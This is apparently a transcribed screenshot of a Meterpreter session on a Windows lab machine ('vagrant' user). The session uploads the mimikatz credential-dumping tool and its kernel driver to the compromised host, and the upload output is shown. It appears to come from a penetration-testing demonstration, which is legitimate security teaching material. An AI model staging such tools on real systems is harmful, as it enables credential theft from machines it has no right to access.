 meterpreter > pwd
C:\Users\vagrant\Desktop
meterpreter > upload -r mimikatz ./
[*] uploading  : mimikatz/README.md -> ./\README.md
[*] uploaded   : mimikatz/README.md -> ./\README.md
[*] mirroring  : mimikatz/x64 -> ./\x64
[*] uploading  : mimikatz/x64/mimidrv.sys -> ./\x64\mimidrv.sys
[*] uploaded   : mimikatz/x64/mimidrv.sys -> ./\x64\mimidrv.sys
[*] uploading  : mimikatz/x64/mimikatz.exe -> ./\x64\mimikatz.exe
[*] uploaded   : mimikatz/x64/mimikatz.exe -> ./\x64\mimikatz.exe